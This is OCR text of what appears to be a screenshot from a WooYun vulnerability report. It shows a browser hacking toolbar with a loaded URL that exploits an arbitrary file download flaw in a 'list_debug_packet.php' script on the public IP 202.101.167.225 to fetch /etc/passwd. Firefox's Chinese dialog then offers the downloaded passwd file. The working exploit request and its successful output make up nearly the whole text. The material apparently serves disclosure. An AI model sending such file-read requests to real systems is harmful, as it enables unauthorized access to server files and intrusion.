 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://202.101.167.225/sys_manager/list_debug_packet.php?parts=file_list&type=download&down_file=/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
正在打开 passwd
您选择了打开：
passwd
文件类型： application/octet-stream (462 字节)
来源： http://202.101.167.225
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)…
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
Bai
搜索
确定 取消
火狐主页 火狐社区 火狐中文网 火狐视频
www.wooyun.org